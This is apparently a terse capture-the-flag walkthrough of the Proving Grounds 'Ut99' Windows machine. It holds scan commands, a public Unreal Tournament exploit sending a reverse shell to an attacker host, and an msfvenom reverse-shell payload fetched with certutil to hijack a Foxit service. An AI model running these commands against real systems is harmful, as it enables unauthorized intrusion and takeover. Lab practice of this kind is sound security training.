Ut99
ProvingGrounds Windows

nmap -A -p- -oA ut99 192.168.198.44 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA ut99 192.168.198.44
nmap -sU -O -p- -oA ut99-udp 192.168.198.44
nikto -h 192.168.198.44:80


whatweb http://192.168.198.44

ftp 192.168.198.44
Nos logeamos con anonymous pero no funciona


searchsploit Unreal
searchsploit -m 16415.pl
https://www.exploit-db.com/exploits/16145

perl 16145.pl 192.168.198.44 7778 192.168.49.198 80
nc -lvnp 80
type local.txt

dir
Hacemos un dir en FTP y vemos Foxit
searchsploit -m 36390.txt

Hacemos un dir en Program Files (x86) y vemos Foxit
sc qc FoxitCloudUpdateService


Creamos un archivo hola.txt para ver si tenemos permisos

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.198 LPORT=80 -f exe -o Foxit.exe

python3 -m http.server 80
certutil.exe -f -urlcache -split http://192.168.49.198/Foxit.exe
shutdown.exe -r -f -t 1
nc -lvnp 80

whoami